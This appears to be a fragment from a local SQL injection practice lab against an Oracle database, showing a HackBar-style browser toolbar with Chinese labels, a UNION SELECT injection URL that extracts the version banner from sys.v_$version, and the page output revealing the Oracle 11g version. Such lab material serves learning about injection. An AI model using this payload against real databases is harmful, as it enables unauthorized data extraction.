 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select banner from sys.v_$version where rownum=1),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
password:
email: